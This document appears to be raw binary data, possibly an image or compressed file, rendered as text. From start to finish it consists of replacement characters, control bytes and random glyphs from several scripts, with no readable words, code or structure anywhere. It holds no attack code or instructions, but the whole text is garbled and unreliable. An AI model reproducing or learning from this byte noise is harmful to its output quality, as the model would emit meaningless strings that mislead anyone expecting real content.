�'e��Ei�A�(�\jk���(����Q|;P4R����������B +���� ��9����=��`��~��BRc �p���w F���P]�͵�a��MҰ��Xap��IpZ` AxG����0�~��Ъ�<>�=���"�G�`U���	�)e�Z����[�-�<���*���*��*^k� ����0���J6��-"0=����	X�	�g���$V�i 
J,
������ ��n�q� ���Pp ��p�D��	�, 
MX��mmް�� 0�l�(�p��Y�$~����E%Dk����X}0&JSBUۏ�u5�mBs"k�բ��e�	C�:J~X�`�Ȉ��B���D!M�������S�D ʢ,���'�p*�&a0n�����8��Fف��a˭�˗�\p|�0ȑ�m	/ �����` �-�)�\ޔ��a�	RI_Y%�
������O����:P��,0@��z��!	^>�Uc��
>��ɱ�$0
F��t@e�|` UI���A�xXe�Z`}�@7Ҟ zp�Z��ΐ�r�E` N �J���`���Z�p� N�0��`��wR��A��&�x�&�%0����`>��_����Vt���i\�Hy6eJƲ���`�/^0Ā��7��d3�A�����'��&d�\�&�64a&&Z�Oc{����^���tB����j�P�ܶ6z���`����l���kۥ�R�����jT_h9j�F��_��C+n�a�9�]7����:pp���B� &P��Ш���(��tI�u�I�Y�ђ����b!.F��&,R��- � B)��h:2`@��}�����͛\��9R"=(���� $�(����)t2���q��`R��SOa�LbfRa��O��F8��$��Oy�r(C����q���J���t�p���_7|��:�D�C9����]��q���_��2�Y�V��(Q��5�&C��?7�9v�K�;��e�޻x����Nޯ|,X��]�z�z,^-Ѿ���W�m�0e\D]Ť]�����g�n}{�={�#6,f��E�>j"

d����0���|��p�,�,2ÿ�B�F���y�"g,c>Rpf���9�i��Y��[��іZx|�Yt���kn����:(��rJ*��,]9�����~�3�0��L��dM5�|B���:�����s�a?�C81���N�c�@��S�(�Ӆ�8��2�A1���O���
L��H"�1�t
�EV�n`` Z�����"��"2 I$J�`$My�%�h�%���	�Fra$���B
��18��
12H����$��ت4�*�^R  Ban�")Y�p�_�@ߤ��^����0:<)�
�$�{�d㍱�g�"PKʉ"&�{J�ge{D)A��*�̰9�5���7�)A>hǂW���,�a�:��;"p�{ށ��M�@�^)��'��������a�dxi�?�t�������$�)(=���ѿ�<0��
�0�$#�"|B�����QD�F��!a('��/�pM�F���Q�w�e��DR�d�)��s�]�+��r�-�1Cx1�'��I~M�$N5��N�5��=��s#ic�9��8��|?�t�t3�4�����
�~�I��(���)VG��.2+�� 4�-v�^��W��U�ӡaQ 
:II4���e��%3�ɴ�e-�� ����z(���)�C�"� 	 �Z�>hE)P����I�1�`&h��sFis0h�a�����0��:�ǰ�El" �y�g z8[؊,��;؃1��F4�}p��o��_�B���;�a5yD�xqP,PǑ�k��s6�}g\h/.���JVI�{���k#�����  �D�@:P���	��7��A�	�Q{���A�"��B'�@�����"���ú[�G��+铌��{�d;�	��q�KX��W�2aByhBӚ�R9��m�ӧu�?�)Paʷ=#,�|8����)�/G�1��j`C�U��`��I���Q���X� z;�.2r��W).B$M`���Gڀ���$z����E�',�V
���zhp��J�'8�h �����@
 3�$���ѡ|�� �I`dC4܄&Q�I��BDL�hD�@�1�H,	ʈ|T��"�d!Kp�� ��a�"�C	�q��܉r@�Ȁ�/2vZ�x�h+�%xa�X�"\�5�K��r�}�HP��Kg@�A�L�2�\b:c��$��v9�cp�F��Uwy�^��`@
n��C��+�7['�q��r;�5���38���<��_yfiLc
Zp�0O�k"���G>!�y���9	�P���Hj�O�O��	h  ���@�P��	��,j;"P��U	B�R���i1f
R0D&�FP/�� q� �R� Dx`��0�`"՛줅cF�G>�:8!
[L�2@��A_k�"	�`�4ob+U8�7V$A@�&
w�UA�):���0�A����X�ҕ�bs���T&d��
�F]�J@��9�VR�_X����N(��d<C����SY�j�ϴ%���Ld�A7@\$�̏`p#4&��IEh�ڙ� �*�\q�?��ER��[\���{8wD��w�UC�b}o�\����o��G`39���g��Z5�@�����>@��	Q��@�=�y8�
q�
�8��Ca�?�QK8�	4���j��Y�3GF�1�x��	؅)`@aPЧM>���]9�1@)� SK�	@���L0�Y�*�����i�9)Q0�a���Эa<d�S��ĭ�1"#A�A�6t� 	&�������D�>��80!,���a�xO�"2�Ye��W����b 3|�~J�)�l�s�$����v��6ZB���Pu��2XHC���ڡ�@���<�vy��Y-�?���z]p!�F���y3G�쐤m�j(��C�;~IK���q`L$/��[�\��vm�ި�P��0Cp(<��(�(���<���qȅ`���� ����MY�Zh�k؉)��� ���
�f�`�&���a2z��"�����eq�d���Ö�����"D!�ۺ�������'$E����"��'�S
%3��b���*(|���'�������/R�@3�#%��:#���n 7�Q����4+7�F�_h�x����#�yX1ް`'�p;�����@l������3�c����&_�&T2: !&^R�^��.	)&�{2a�.cFf:���擕�c�\٩��. �&��㵆�Vy�Uy�"��х[�KP�Q4�{��y���'�ۧ�+8LxF08�����S��#�BQ�ɓ����[�"t�_x�o�-0�4	�#���A�*�"A�`���'H�ag�
�%#�&�i#��	��#Ȁ@�A�%i1�� 3m��b0�"p"Ҋg�}!�3@����K�,�o�b�
h�Ę�D���p  @��HC##ڄ:L��0�2�,��8�~��z�@� ��I� `MЄ��vp�x���z��a��H��Ǭ����${x�zx� `L��X����ҫ5�xȵk�Ju��
b2ټ �{�[4�a 9���)6�c+&4��趚2 \�9���0�[��9�&y�"1$��g0��7s�5}Ò�*W |j�G�3
8y����������1�9��0�����@�83�Z��o�3hP��������nL���&)z�a��&
7\�M`�=�q�	�B��x�mу�������k���)a���"�Ox�0p�V#-5���P�І��J���
�4�"�,U�<T�D,/=�3h;: ��(p��K��{K�����,��X��~����1X�� �X�,��B�����|��ƈ�|ȍ��L����ЄB�x7Gj���W��p'M��	%���_��S�Z<���^" )���������3�E�М��9Zc��bŕ�c����Ђ���(�W�Hr����c�C��_�X�x�WH�x
�+0S�Gb#��;�����G~�0A�(��E���8�9ȁ��hx�qx9����whV�q�ة���1�Hb�a�p�cp�\��MIZ� ���b�e�:� /#��I�ӺE�^�
% ����p� d��(�˰%��Ն��(l3��g8 ;�{�C&��E&`3Ox�R��{10�C��/:#�zh#;�@:ĳ"`�Ѽv�~h�uЄ�hM0�_��w��~H�`n(\Ml�j�B��=z��r�PM[�_�o��h3>X]I3��E�� hS]����
���_�6�m�.U��Q��5��X��F�f�ݙ*�x���g@�(LW��~��'2q���S�'�F��688;H|�����:)�0@F1�	�8H�X��U�/�w��Pة�X�eu��[�_ gH.(�]E��j�X =�:8���h9.���EB2�Q�  �6s�m�4^�N@�)p��Uo���!�f����b�[���X�YQ8�L �<ȃ!�b�!����Qpl(|�-���R������v�>5�nX5��z� �(� �Ϭ�Ȏ����xn�����eL�w ���#�=-�1U��;�c��I]՝���.�5&d�Mi� m� Q�3@�Xԏ~����� ۛbu%ٱ��e�X�01��8��9]���M�������p���Z�+1�0�TO�3��?��W���1A��}�L�F���*���)���L�kȅ�@�n�!��P#I���1� ��l�k �(i��ݕ&�d�[5� ��Y&�.��#���ٜE �pZ��ȁmp
E3�:0����hZ��+�&��N�a �G B��2��Q�<��!H�҈�-�i8u
+h�
�;>t��c��w��p��n�K: � �h�{����ߨSՀD�X������\F.T{�Q�[�@��:Ŝ4���jX= �X5�ދ�\���9�ٽ�|�j�^!mY����a�)d-'�l�#���֛k�����%dv���%a��Іﴄ3�^kv�j��﨧�_s�4��we��e��虞��鱰�a���:�����(Ji�'H_1��6��\ ` ��[!�H ��������R�Yq�c�a�X%:�Ԯ��0@Z=���	���!<���	%܉�S!�Y�!b��Fc fȃ8<����B4R�J�^� >M�M��˭�1�(�:��δ���
+ȄC�3�p̠���p|����x��1J�8�\;x\�B|��Uc{��$L�a�BL�~��i�`�;��@���@OW$���UF��\z]q�Y���=b��I�e͕���V/u�5s 2�՛[���") Y1 Wb���
��$h��@#�����]� ��Nm�j8�kn��f���8L`vqgyT��OF���_D���k�:���|��=18J��0 �jP��n��o��#��U"ޜSZ�l�*�]�)_Aɋ>�$�0 cY��^��Y���ɭ�	�e~�QG�Oh(f� ��Cb�,'A�qd��;,|)A�/� �������dO�i+� +75n,���MH{�Yp�-z�?��v���� x�~��I�y� 7��}�XЄ��<�M�L���������k@�W�����c_x�k��e�`���/����j�P����վF�#gD�'����՛"�r�5�U�Vo��Θ��k�Ђ�;�Nc0k0�g��g�k� v�Jn�c��&��W��k��M��{���?��=������	���Ѕ�#H�e�0 Zx����~9 9��i���P��)�X� W%哆��ApO���b<&dÀA���ax�����p ƌ]�Xo ��|�u�-i���hYEEKJ0`@�Y��tb�)��/�m�I�J�:��zथ'E����D�.5��ғ��A��Zb6�QAX�k��_7%Fw��i�nK2�:��Aw���J�� ���v����`!��w�޽� C�=�dȐ�1� 2�E~'Th<7���:��5��X��j�W�_����ڵb�5N�I��ȑ3�R�9�2ҥ�H�'O��;���xańI+V�yi'M��UL�9���o|���u���kVJA%S�,���{�]�_���r�,��2�!��	 M2�C���$�X�v"�)���k�T#�n��8#�-���`�&;��#+?��#m�m��F�ФN.@�O�p4��RN6�������bd��I4�B�b,�F4��i����s���|�M���Y :^S -��4�4�%�J����h��0��7�}��@�uJ�z,1�94�CY�QD�QGq�B=!�߂Ҩ$MP3IK�D�@M]0��(Q=��3���O_2�#>U�S�-L��.�(Q>XX��>�@QMr�M�!�Xk��
Aб��4��o���!�����#�p%�|�B=���!1U"T=%��M	�D��<�!�<O=,��M���Y=X<+�&��(�+p���!����Hѻ��π��\�E)��E��t�]g]C\wmJ�x�ѢK���͟.��|�ٗ_y)�t�g���/���y�����<x��ks�'8b�6�t�5wXbɋ?{���.
�K�6�8��4�����#�@b$&O�dm�^�O�-���w�A�m��$b�,&� xm.@�	��⽄��y����8��x�ퟄ{���ޣ<p1�Y*��x��?6x:u��a(�CL�T5d @��"�[u$$���S�)T!U�P%x�&4a 3Ѐ�a����5��C�8\-���A�(���bRWc��P��,0�Y��)6&�QdA>@w���3��$ ?(�0��bd�vT&� �!
y��yG=�bM� �B���Q�X��%�b�X�&iKP�n^�d��� b�6���$�V+Ct���2$1�B��?�mS�1��ζ6���Q��{�V��1jA�%��a_�@�:[��I�q�xF-��d��g���u�Y��S$8Y�8��Y:[�Nع��p��~Ċ"�ImHB��;/M��� u�Ђ͓R��$0A�ȅ	j�[#Ӌ���Q	��O���8i���РP��θܓ)L�����:%�>��H`'��Va䁮�HfZAHmh�).�ڋ�2C M� ��4�������:��E.��K�Cn�b<�@�\��yֲ��:�S|bY�B(�f�� 8�n��4��?�a�9�K�G<���N�YB�Ff������G"��E;�h�D$usa�u�s���Ob��Ď)װ�!����Aw����N����+��G>�5�tն>�题����(�፤|�^4k1�Z��\��pP��'~��
����n���u�k��-خjX��	o\Ѕw�CRaD��� �`����8�a=.�s�ӄ�Y>��4}!�І�C��=*�pMn�����>6����Jb�@��PO���D=j�<"+�@�p�*.*��^8�p�	��0���f�u�J�[�
J 
i��wx!]iA3;�8'�����<����`#i(�u����jE��KsE�`"ID�h�qC	�Q�Rαt����Xǔ���p�P�b\�;t�x`�����@x[[�У�b�->�k԰Cz8��	p���I��+3�q�E����_T�5��#d:�n�5�<g�	|`y���P����"-�I��� hb�x�Oއʤ�e`�ӷ�aH����9�'��/�7F��L�(��f@����ѧ>D�وa���Q �C��^����k��o�'%`31�zg<�	��
h����(k�1�2C����!�ɶ�� P�Ҏ���و�΃��p�Z8��V4�`{EӬ��~g7d@�Q��h�~9�p�%#8w�5�Q�[Q�!�kh@��bH��Y���Þ�r|P�R��2htZ��n�+܂��]�{�P��v,iqV��(��/ZC����6�d9�a��	8�����ٺ<��Ej�7��- 6%�I�� �i	U�� ��I�t��6�'�:͸� ԍKz��5�Q�Ȳ���G�a
 �\N���JΙ�P�J��QEЫ`D�� ! �<�~��0��aU�3��I�45�
l� H�?�g�@<DV. H�т0�B��1,4�
Q(Zuԁ7h�����Qh��Ma�U��ҐZ,d�n �ȼ�%��1�uǫ=(aͬ�����)u\�5X�4�����1��X[H][���/�^���h�1y\��I�Ĳ ,�:<H��/��y�b�^Z5 C��W���;9�)���!&0B�����Γ0	��ᐞJ�A�,@'��B�@B�_-D��̉�d\F}�- ΟИǡO��T#�׮0���L��xHC����u#�p0��1P����P F�J�a����.��
C.T�C��@	�t�V��|�q�(��?Ԃ��yXJ��G��ݙښi��/�MQ�5a`�9u"H^�l(�la��ᑃ�܁8�xCplJ��I��A�@'��p�v�<�7x�ِ{
��_S�Ե���y�͠<��-c���I�
빇��R�h��C.����/���$���a�/ C��)ޥ�)���=y�L��I���$
�A`��(�l D�0#zeTF�τ(�Vv���������SM�W�,[���}���M1� BD��@PDP:F�R�
H���&$10C
�.���T�8<�
��L�4�	���C;��1�0��u�]�<��d�o��d���,���IQYLZE�[Ƨ"	�фJn�B,�F5`��\C�A� &D�&� �$ �u$�T��p��V4�ԯ�G.�G�,���	��M�N�Pc{�M�lf����]W�� �C�x��P"���s�6��i|�|*2��\�h�]�%���^�����"� �P@SNI�Dl@4������@0��zy�FقF!c��C��_���P���߸�#�~��xć�ԇ0x�7R��-�86 �]�9��F�HȊ��I�>]/���(`A;��
�@�BW}2DK	��t�<@uC/8j�$�1�B��o�#aL�)�o��7�C����z:����Ï����И$J6+��FR/C �@$A�A� ��@
��t���L@��q��w �y�se�&wɞ�)H�����vi�V>�t�� ƨ��(YzH.��Z��g!���ê%]>�-i�����[�p�������l�1��{t-�JB5���@4�C�I&��Ƀ�	�|�����X�@c�쮘,Ň9�`.���Ĝ��\1�B@���&M�l*��Z�S�B<��0C-�]�.�@��
��6�A�ك��	V�ٙ9C/� �ݭo�f�y���D^�ju�R����D D���'�4!{���B,�
���Z���$��Y5 �Gth����@
 ����d
����u4�d(1��̇J<׊�G���N-��v��Gq\�d��,�^J�����$6���e�\:ː�3(�f�)��v�!���Γ�I�+���,�����a�_�<D���)�c�v���,g�:,I��ʩ�ԩy�^��ܞzcĦ2`lB����
�J��.��</PÞ���.��
t@çJ�<X�
�Ԁ>��	@�2�ߖ�?�n������uA-\�'4n�F1D1JFa��&�h���a�����?؁%$�%1Gt��A@'�+7���paG4�����.	���(��
�Ns�!CH�ނ���t�h��|�Ƕը�$��b��|'v�k��j����|C���󱂂	�	�.�1I'0	1`���y4��,�ߖ��Ĺ�d��F����if���3>#I�)�8�5x�9X
6��|�����4�O�D`��YYծc�|0H��
�.��p_��
� V����� ��.L�L���0V4@2314���2��vA�2�p �jl��a�Uc�tH��(��;4�F�qG �b���3��rTMM���ր)W+t�@�N�vR��}��� ;e��(�f� ߟ#/N���4
�ɍ�1�J�Y��s&Ë����kH�P��\z�-h�.�2+G_�$�h�.ɔ�u`v�PT.�Tg��-��?��	�� �1�i��"�#�I���.0�T9�C����GV�yД҆��UT��J��bY�L��#��C0 ���:0C�@��9���C<�.L������M@�+tD�	��V��x��A�Ja��\B!�B!\����!�X�u@��9Ș�VCʼ��4J�4�jN2 G '�K� ��Z+L�t�Kyǯ�n��X#�+��_$�^�0��Lu���$Ri�(0��L���(�9��Y�N�vH-hC�\\�u��b���Z���f�-� �7��I�	���]�d@B� ����:6G�	fb&��g�ax���oL �� x*0����G���}����K7
�:`9�yJ-��yGx�30�	��>�C�B����H�0$��pϭ��*VuAL *���0l6{z�VUr�����@D	B��tP�PB��\�/�z1ΎÎ��=����ç-AJ8"l��G;"$.���xL�� yGr1�0�� \�wB�%챯��Ԕ6�kJI�6 {��&bT��#OuyL��,�G��)}��I9��BZ�'+;[��/��/��,ȏy;I��*ɇ�����܀�p�I��S�:�	���Fm�c#�̼2������ϛ��7���x�6�A*�A+�*Ԁ���oc1xc�*PA��F�Φ:�0;��.��X���p1V͂l���V��oVg��`߾����11l�	p������*33tA@��h���B.`�3\,O'L��@��d X�1��w|>1tFJ ÿ�i�g�ڳ�qzJ{�F;�A3��7H�8�A���uD��3w*i�re�kJ}�;�z(��8򂸁0�8r�,N��4��|��L��y���FHYθ?T���x�(�8��-\:T�ſ&ԁ �p��FO�Ă�� fKZt��њ�k�4t&L��5΄4!(��e��G�oٚ��۬�&�ݚ�fJt�f֤�n�K\����⅐04dɳc�0iҊ�+VL�bҢF5CL1bW�p��H�G��Z��ٴضu��m=o]�}���(Qn�12��^�z=��O��v��&dZ�(�V�ش��zc&@�����q� � Z��Ir���w��zf�kO�{zMW�:��r�x�/8����.�����_v�۹w��|x�v���.�D�g�^�{��㿲_M�_ƾ=�J� <��&v�� /H �<Z�� L����*�0�M��̡�if�F%�\:q�Q��řRJ1Œjyi)3h f)Z�2���btt�)a���G CtH�Zj�&_~�şjȩ���쪁�_|��cn���б��\��6�|�MLXa��6X��60� 1�� 1����Yj�"��qj1!�Z>�#��h��F*i�<M�E�J|ɦ�l�Ɩkj�	m���A.�d6bjHa��P*a��*i0!+,��)��d�j��f��.h���������y�"�_p)��tA<R�p'���Ȧ!ƙcX��g��� ��'|�%�\rɭ��t���@v�	gxb�/)�?
Q�b����a�HO�,U^�;7X�'Ky"H/=�s�k�9���Mr,�f�k��j�u�gH��2��c�<DX��<(l� �I:���Z�!Z^L	Ŵc��m��^�m[�����{����2�!�rj�� �FIcx�ҟ_�A��ϲ�W���^�1F�gn!�!4��t7Y��N= @O�C��;�s
l1�Fa"��&[,�ńLk1@�@�TS�?�F�X2�ӗd�ESm�b��	��ጡ�ya�����e�\�z*��z���k�`k���*+�f�k�g��v��<p�|v�v���]��q$s,�CZ�|d��b0x�5���3�a�����k	*�8�3�Є���4x��C �aLc��H/DF�2t��(@zJ����<�`A���~�g�Y��vF���ghB���kM}Z�
-t"�8�5Q[��@A�VH�BڐV]��GҀ�C^��ME%bۋ�X���!Mx�h�B ��o	����B$���CQ�-ja�u��Iٱ��XJ�D.;��\207H�4�s����0q�ҵ!Þ�4��d�P��F�"!2� �(3�ѐ���w<���*q�-f�MńT4Q	-~Њ?���(�%.Q
<��x� *z1�U�|U���7�`~b!�W̒���~o��B�"� �	�Ż���ue�% R�H	J�2�9�.H��Aj�D;~q��b�F��B4�.t!��n��"�X!��'�"j/����33M���Q�7@��ܣ��8E,Ƈ�`��&��R��F�Ң""���GĐ�O�@�	`?l��!�b*�bD\$�>nn1�R�b��M�����7�y�H!�lStuYi�Э�����v`ArREb58x	�x��\����r��]��蔄$��N @�VG��I�mX�7
$C��#���	�A�6�@I� ��������M�8�)NB��&ӛ��p�B�7��(�|�y�5c*<��{U��d�*�(�A�Z��$�˺_����iUk ��d+"�-�$"j�,2ېuy؀�X!.n��f�@FP�#r�<�G�`F�j�47-bh��yC$ 0�`�,��� �`@O6�]�a/ÂU{Ĭ�G�q������gT+����������#�֢�4_�2X�p�3T�!:ڑW�$�Cr�G��UT|�(�<�7�B#q�#I26��:����7O;%D��d-xq8���\U~\��$/%#L��.�Ɛb�V���%&0Q�F�Vuv��ĺ;DP�kA�LP3pM�I�3=�쉠�>@d5�V��Ύu@�y[�^�����/|�����3��$��__A%Cf����b����[�B��P��/����F�R�b��-B�Z�#"�(�"��bs'����	,"1F�Vx������u�S��ԧ#K ��Nc� p��=@m�@��Q�ԪK�@Ob��,�=������՝q�fF���D���!�k���֔�^.�@ >x�A�}�J9�6itЃ�a���8���@t���Q���Ԩ�)��
H���f���n����WF9�u��{���	Zs�Z���So��`�� `]
X׉� �h��L�<R��H���M�Ps�(�6���|%%"7z���v�����|�[�<��G��#�zc��B��������\
��� � o��f����x!Er��fB��
��E�!����5h�j�`�b�a0:�Th�����f�b��|C+n��� �a�Bp��b���hAb�tp l���# �����X@~�J�:�����=�*�� ��N�Ǝ�,��\�f*�)IHBn���N�*�`X(@���:o@�sr��nTX$DRH����&�(�*$�4��2��6�)p%�K%Ǔ�J����^J^���Z��N�dI�n t�Ė~������ 2@ ^GP�D���Q$e&䦙��"��٨����$��ܡ�R"�ȭ��i����n��Q���8,]�m��	+��: ����
�~�q����`� Z@J�%�!��!��!qx�h�aˀ@(@In!\H�3��1zA#+D�DLˡ^���.����BR�|���	(����`��b�z�a�d:��
�����:�3�;��X��䉈P,�4� a	��ڃ�����N����൚�#�g)J��d�,�!��c�� ��a#1����9�!�Ѽ��Ö�C�f������(�8,�8�D�6�� /Gtģ�l6i����A(����`�6d�%�!n�>b�DN�D�Z`5Y�tz���RGOf� t�u��~O�`v0b��`Ɓw���v�Q�K��i�>%�ar�DrB/��va���`;��;�O���|t�޶G( ƱX��=l������gb�ʦ~�@�&
��u�\��"�	.���C�80"!C�D,2�!l�+6�##W���� bv̅.��A���e���-&h�^h�6 ��� �L���~R�.3-�>�#j�:@X*�$���)�r*�캐��Ф��sq*R�m�,���@�v*
� �@����x�C��ʈD�m:G3��Ji�F*M��	&l���S@H*)���L/�����23������d�6�L���NNtmt��F�MX��6U��d�� �n�ti"�� %8���s�Q��Q$�y��h|!:��PGe:m��c�����Z��Z��� ���<����i�@���X
j �1>�.��>�B0"�,�$�8�&*\"�dP2� ��fDG��:C^�2�*rB+�,43��	�.��$�~��!F��TRD c!&�	h� ����L�ڠ�J���0d�Ga/�I7h����Z������=�TK�M�L�!r��Ё�'MAy�&%ʨM��-o@F�N�I0��.�Uw��(mu] �0�m�	Qˈ�˞��5E<���pZ���r�R��|�3���@�f8KHNR�zU;�^�N~k6��U�6	`B�|OhQ ��w�"ցwj!81�Q|g��u�����@ir�gKe&na�[��8��8�C[��o��)��|@�� ��Ȣ��o���]��s^��?a�!6j]�2zaz� h����a%�a#�%�C:�C,�B?�k^���*#mLD�"�*D�`t!l���R@:�&���&�0fq�	� ��*�!1�@qW��A��f�'@&"�2�Ht#IZ�I�!i�v ��=�rK�xK��� �AFS�8I$	$	�ɒF�!�!R��Vn��w_�('��vr%��5�.mШ�D�mچE�v/'�nED��$�Z�p- w;P)q<�P76m�0�MF�l��8�*�N~�hs6a���� P�l���ih X�`pwvwWX��w?B�����&�y���SD@���������Z��`/=m�ƿ�h��S-���E|���B���"L��}3�������72�a�����!l�38�;.^�b*��ae*"UH+Z�CKPmj�V�BT��@9�N �����9�P�c��A6 ��bA�:��A/J���d��! 4���4��f�#v�a�2�q����R��H�I~A�A:` � ����K��� ͞�Oy�M���)��4l{Åv!��Un��G:D8g��p���*�Y�h����,	�����yD����F���|!�Ą�DӏI3M@g5y��;۳{�UIw�aQ�K� x�V��u]7ڠ(3���vi��.B�����?��Y��P���� [��� z��Ӊ �H�"��k��-����b�꧛���b��3��	I�ۜgA�*d�h�6 ���!(C�����ۥ]�y��[~��7T���C�F�\�V���1T�,� 
C�&���,t�5z��u�5r��"��EZ���R�T�x�"8lxC��Z�5��B�D���J�!��@( ��i�+�3��!"��8M�M�<ǖ�zC.팥�Q�21!"G�[���&�x�{�F�����ԙ/��Q�A��1J���/���h`M�d�����D�ׄ�>����-t�$	`�La�����e�R9^��2`�[wA$�!���w,BIr{�lA�ЛXB������������������2 .� ��VvD��*f�{�"Y�b|��5������;1˙Ö!�@�{��������_7#���]�U]bl2�!�	؀�03��M��`�ܢ��A�3p��>c% ]"�a5:��4��j����� �N @��$L h��s)H����U.�����Dg@��a��@hJ���;�ts��SfD%�Z�����$�� ꀚ��vE]+���dD��4�nMD����^�Fp�[��Fp��7q�\H�N��d?���RBT��r�%y5Y��z˓}K���I��KVO�~9=�Ơuo����pyv]�w��#�$S2E�iơK�k��������`V_�� �3��W�2 � ��o�&��b��-�E��;-�|���g.җ&,�g����\�e�ڻ<���{^:���%�'�(�1?$]�{2�E�8�މC���H������k0"# B�a�8#�K�Bb�
#��؃.+*
X!��,Z�tݲU+��q!�ݚ5K-i�h][I�XL�2�e�6�X1\�v	󙐧Mi�t]�6K[�q�~���O�%G2^Y�zǍ�dϾ��6�ۭZ��ͪe�ǵ�ضm{l�cĎ���P�^a����˗�9�-9n$Z4%:��P�\<k1d��Ƃ�9�f�mɂ]\�%˖�Z����6c�x��
���{�k۾�;��jՠ���+�g�⾼Ʋ�4�iY}�"����cb���팒xo���6�1��<z���0o��{���$&C�N��Hq�.�|R.���$��-�!g�����,�cߠc�0c��a�c�8� �x�`�e%��N�,X-F�q� G�c�:����9@�F�B�I.�B=.4�d�����m��0O�xI��.`H0�ĄK9� 4�B<%.�4�9u
F�L8��SC~��f���K]�� ]0�� ����
�yC<0	�.�4�A�^��k�Q�L0�tMQ���X���jԪ5��SN>�ԗO|���_}�T.f:�T��/�ܢ�bb�$��6�Z>��7m�5��0C�P^{��W_ͭT�J/M�Rd�I��c�ŕ�fn�Tfޞ���q��J-��Reόc9�<�/�h�[��V�S���2��R�6_)��9�%,�sӽ\�u�p��wm���y:���z�%�?�������ן~,P̋�bl��b�	�=�5�Bx˃i���D�� �Hb�n���¼�R1��*_�3@�=�x�߂��ԣ��I"�w�N2�@�Uβ�Y��P�37xy�.	�� ����A����������l�>��^!��4Ġ;ͨ����h���� �7���9s� 1 �|H�Q�z�Z�bU����BkQD5W���ԓ�;�LګV�:�������`���~u�2�Z�V���	���v��u�E!�����E�hQIZ������3#aIҲ�[L&dL�R�[4�x��Gnll��q�@���O�@ʘcAѸ,:�ab0т:�l;ޱYڐ3�G=��aG�A>������i��@���,E���E0���e�3]{�;j�-oM(���L���m"`�"A�4f4	���R�6\�p<��7  �p�K��7'E�q.ЄY�R0#.�7�0��� p��&��e	��P����}�Z���t�]�"L���^"(\$�z�HZL��
ft���ç�D?��Z���N��iXUC�!VF����WS�e6�N���Nb�u�0F�_5,�d�3,a����˴e[�D�4�ѥ!P`waH���EA�ة9F���%>ʜ$�Ja-FF�\��&�H���4Ӆ�kLen�b��;�T��^�d�ɭb���T��\�Y�ӝ�\1�Y�Ϻ��8�2�#��#�>K�]��סd�����Ǿ�B�$qP���5	��0#�64R���#I�N�}ʑQ��Q ��!G<ڑ�>Y�!�2qKB+��J� r���28r�&8� ]��hA����Hȧ��7�
�,,������*{0)͜��=9�M�d3�� ��kX�D�q�<Ԁx�)rr^�Ij�`�	����/lG�R�r��z%����GP>��'�zSLd���Xh�1�;^h[�0
�ҽ���uT��v�(o���s]�A��-k��,z*B�#	2��K�ӱ|\F*�V��$����mȱT��ƩO"5jѿo�j4��]i�D'>;ڡ�Ͱ�3���^l3Zph�oE����姍n$ 1���Z��� ��~�S�v�iQǀH[2`ۈ$�H�j����]Ç:a��\P')F&79�H���j_��'�rObe=����PiN�8F/�Ѕ\>`)C0��^@�tʝ]�t�/Z�iL�ai>�P����ɛ�BLu�S �0 D�������Q���� ��-�<Dc����� �<,` �2E]j�$���u{���œ_1�}��09`�^�D,��;���\�Zk�M.7q��� `��fJۥ�A�K��H�?�ŏ���
3���c �L���DI�3�1��F���iGtج����[^N�b.��Y;1#�Wi�$�!	(+{���ۙ>`N�;@�\�X �2 O-�L-���C���bж�X��c@;l��N�Md�l4��M�B��-V�����h�Da��G�$)Wk�-n ��-m_	��L�	�@��1$����Cx���r$���c���p�9꭪���I�~b��A�R$���pFK�@���eНC�-=���&�IJbBK� �d!�b`��2�]~��+>?5�'1!a���R��GdQX�G��5��9I� �@4A*��aI,Dse� 97B3<f �p >���chB"H2Id]�4���`SwCn0uTgN�x #2��?]�z�t��22Cf��_EEU;�vm�r'w)@%�40v�pjdW��"��p>@�U���-��5�!��h��-]"�%;��Ɖ�7�p�v�'#&p#.pj �p$��ID�j}c$��8�'�[��J�kE&�@m�ǧ�V����@��e`�49G�RDc��RD%XuP71M|ΰK��e�8�]� ���sn�N���	אb�?��B�c?�?vS�Bt���Ҷe����.e�WQ1��,ؠaX6�������-j���kGM�Nsw�2,u/d� �#32�q��5y�y�@G5C�Sh�@+TVsJ�+q� �pC�eV�1��d#2�uGqH�2-�J4v7p7�
�P�fTV�cņp��vF'�	I@4�!�w���vY�GxA4�����xiQX��vy�d!��� "�(� ���ik�i�v`^�Yp	.�} ���7JEr{��J��8Q%�5[fA�8M�@I@ �� � < �؎��^r�lȤ/�c�S����/f�d���E;a'�׋��_0��7y0	��� Q@(�����O��o�Ӓ;�S�`5b�b59�s8��t_�)�p�T��r�bP�w�����B�H ��� r&r��0!qq M��#�r|Q��4}5���@x5�@�@�3Y���s.	0i1cG�A�Q�y�����uMɔP�T������aU_s��B.�7 Eh(�U�fZ�pi	�`
j`'�w(P j��|�Ip���!�Зf�W��x��h�wy�4H� �i��;�
��
�(Y�����B�ia�.` 2Pjp$�f������{�w��tk�%	1ǰ 7����51<���'�b�Esʩ!3upf�=�Z/dD*���;��7�)70y�p*Ɨ � �P� �8(�Po ;Pz��t$d�� 3��v��5ɏ:���=�Z7�#q�B.!v�P�`��#6����"y�`t�� |��rb*s`��=��=w5����Ů��c��B@ʹk,�20�R/�uHAA��K)eX�u#S^q�1#Oz���U� E�`�iH��E]�]�hI �@��`
 ��1�|�P PI��R�
A-����1�6� �5��5"i�El0��J������`�c@ �v*+�`������@Z��#�{�G�{�#��� x�&ĳf��[�A�p(��'�D�0!T��!dS�Vr�6d/�R��}�
�Ù>ժ:�@_70v��� e��yP��)씎�� �u����S@8��X�X}�� X��?�1$�-��L/!#|B�1���Yv�,����bP�-!���B�R@� � ��)�b)CTV�!ܒ<���0�WP��1��;fS<��wt�I2x7!*�D�?���UX�R�Q�?�q+�D=;��B��
B[�F�k�gٴiI�f��)U�G�Fi�wM�7` 4p+�&]� �Fx�Awy!y�E!�$i���i���Z^�����;0Z`��X
.`IB8�Z��hǬ�{����7�qҋ�� 	0�0&&���l6�L)Y�	�=�oaX�a��A���,T����� �0�M��`<��9�*��	��uSWS��X��W��W�+�����S���Hd�F]!zP�2)|	ʢv�c���L��r�	��A��.(�Ҍ0�A>�C�9�c
<�����s4Z��ԈL�1�7"�*�k���a�<��d�1�QD˔3"�-�2e�C�U_�c)kwp�fL˴Nkgd�S�O '�w��w2�4bP�D�$6�7@Rl��6X��Xl;��/�� 
��k��c<�u�f�*�6�p��Ij�
